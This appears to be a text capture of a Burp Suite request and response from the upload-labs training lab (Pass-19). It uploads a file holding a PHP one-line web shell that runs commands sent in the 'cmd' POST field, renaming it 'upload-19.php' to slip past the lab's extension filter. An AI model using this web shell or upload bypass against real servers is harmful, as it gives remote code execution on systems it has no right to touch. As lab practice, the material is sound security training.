 Request
Raw Params Headers Hex
zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Referer:
http://192.168.13.129/Pass-19/index.php
Connection: close
Content-Type: multipart/form-data;
boundary=---------------------------19577
1586218021
Content-Length: 453
-----------------------------195771586218
021
Content-Disposition: form-data;
name="upload_file"; filename="19.php"
Content-Type: application/octet-stream
<?php @eval($_POST["cmd"])?>
-----------------------------195771586218
021
Content-Disposition: form-data;
name="save_name"
upload-19.php
-----------------------------195771586218
021
Content-Disposition: form-data;
name="submit"
涓婁紶
-----------------------------195771586218
021--
Response
Raw Headers Hex HTML Render
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<p>保存名称:<p>
<input class="input_text" type="text" name="save_name"
value="upload-19.jpg" /><br/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload//upload-19.php " width="250px" />
</div>
</li>
</ol>
</div>
</div>
<div id="footer">
<center>Copyright&nbsp;@&nbsp;2018&nbsp;by&nbsp;<a
href="http://gv7.me">c0ny1</a></center>
</div>
<div class="mask"></div>
<div class="dialog">
<div class="dialog-title">提&nbsp;示<a